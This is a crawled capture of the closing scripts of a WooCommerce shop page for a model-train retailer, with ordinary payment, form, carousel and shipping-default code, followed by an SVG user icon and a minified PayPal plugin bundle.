<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f5d824c482" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ac47dc19a8cca72901ef09eca81a3528","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ac47dc19a8cca72901ef09eca81a3528"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"eca97b6e05","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"bf1dfe391e"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 808
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099
body_size: 774
content:
(()=>{"use strict";var e,r={567:e=>{e.exports=window.jQuery},819:e=>{e.exports=window.lodash},455:e=>{e.exports=window.wcPPCP.cart},719:e=>{e.exports=window.wcPPCP.product},907:e=>{e.exports=window.wcPPCP.utils},989:e=>{e.exports=window.wp.apiFetch},694:e=>{e.exports=window.wp.hooks}},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var i=o[e]={exports:{}};return r[e](i,i.exports,t),i.exports}t.m=r,e=[],t.O=(r,o,n,i)=>{if(!o){var a=1/0;for(l=0;l<e.length;l++){for(var[o,n,i]=e[l],p=!0,s=0;s<o.length;s++)(!1&i||a>=i)&&Object.keys(t.O).every((e=>t.O[e](o[s])))?o.splice(s--,1):(p=!1,i<a&&(a=i));if(p){e.splice(l--,1);var d=n();void 0!==d&&(r=d)}}return r}i=i||0;for(var l=e.length;l>0&&e[l-1][2]>i;l--)e[l]=e[l-1];e[l]=[o,n,i]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.j=815,(()=>{var e={815:0,129:0,271:0,577:0,966:0,868:0,419:0,296:0,242:0,205:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,i,[a,p,s]=o,d=0;if(a.some((r=>0!==e[r]))){for(n in p)t.o(p,n)&&(t.m[n]=p[n]);if(s)var l=s(t)}for(r&&r(o);d<a.length;d++)i=a[d],t.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return t.O(l)},o=self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})();var n=t.O(void 0,[112],(()=>t(17)));n=t.O(n),(this.wcPPCP=this.wcPPCP||{}).paypalProduct=n})();
//# sourceMappingURL=paypal-product.js.map